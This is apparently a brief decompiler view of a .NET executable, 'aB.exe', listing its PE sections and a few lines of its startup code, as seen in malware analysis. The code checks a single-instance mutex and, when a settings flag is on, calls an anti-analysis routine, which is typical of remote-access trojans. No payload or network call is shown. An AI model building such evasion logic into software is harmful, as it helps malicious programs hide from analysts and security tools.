 Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Program
22 }
23 try
24 {
25 if (!MutexControl.CreateMutex())
26 {
27 Environment.Exit(0);
28 }
29 if (Convert.ToBoolean(Settings.Anti))
30 {
31 Anti_Analysis.RunAntiAnalysis();
32 }